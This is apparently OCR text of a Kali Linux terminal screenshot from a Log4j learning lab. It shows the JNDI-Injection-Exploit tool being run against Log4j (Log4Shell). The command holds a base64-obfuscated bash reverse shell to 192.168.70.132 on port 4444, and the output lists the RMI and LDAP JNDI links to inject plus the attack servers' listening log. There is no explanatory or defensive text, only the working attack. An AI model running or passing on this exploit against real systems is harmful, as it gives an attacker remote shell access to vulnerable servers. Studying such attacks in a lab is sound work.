 ┌──(zyh㉿kali)-[~/桌面/Apache-Log4j-Learning-main/Apache-Log4j-Learning-ma
in/tools]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {ech
o,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjcwLjEzMjo0NDQ0IDA+JjE=}|{base64,-d
}|{bash,-i}" -A 192.168.70.132
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=t
rue
[ADDRESS] >> 192.168.70.132
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjcwLjEzMjo
0NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}
JNDI Links
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.70.132:1099/symxco
ldap://192.168.70.132:1389/symxco
Target environment(Build in JDK whose trustURLCodebase is false and have T
omcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.70.132:1099/cpgl7t
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.70.132:1099/rs8o06
ldap://192.168.70.132:1389/rs8o06
Server Log
2023-09-22 19:34:02 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-09-22 19:34:02 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-09-22 19:34:02 [LDAPSERVER] >> Listening on 0.0.0.0:1389